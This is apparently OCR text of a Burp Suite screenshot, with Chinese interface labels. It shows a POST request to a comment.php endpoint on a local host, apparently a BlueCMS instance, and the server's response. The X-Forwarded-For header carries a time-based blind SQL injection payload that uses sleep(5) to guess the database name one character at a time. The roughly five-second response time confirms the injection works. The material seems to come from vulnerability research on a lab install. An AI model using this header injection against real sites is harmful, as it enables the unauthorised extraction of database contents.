 请求
Pretty Raw Hex \n
1 POST /uploads/comment.php?act=send&id=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 x-forwarded-for:888'and if(ascii(substr(database(),1,1)=98),sleep(5),1),'1')#
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 25
11 Content-Type: application/x-www-form-urlencoded
12
13 type=0&mood=1&comment=123
Search...
没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Nov 2022 03:33:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Set-Cookie: PHPSESSID=is2fqhf9msgqugsavqff1b8d14; path=/
6 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
7 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
8 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
9 Connection: close
10 Content-Type: text/html;charset=gb2312
11 Content-Length: 1474
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=" />
17 <title>
</title>
18 <style type="text/css">
19 <!--
20 *{
21 margin:0;
22 padding:0;
23 }
24 body{
25 font-size:12px;
26 }
27 .showmsg{
28 padding:9px20px20px;
29 text-align:left;
30 }
31 h3{
32 color:#0099CC;
33 font-size:14px;
34 margin-bottom:10px;
35 }
36 .msg{
37 color:#009900;
38 font-size:14px;
39 font-weight:700;
40 margin-bottom:10px;
41 }
42 .lightlink{
43 color:#666666;
44 text-decoration:underline;
45 }
Search...
没有匹配
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 3
Request Cookies 0
请求标头 10
Response Headers 10
完成
2,027 bytes | 5,033 millis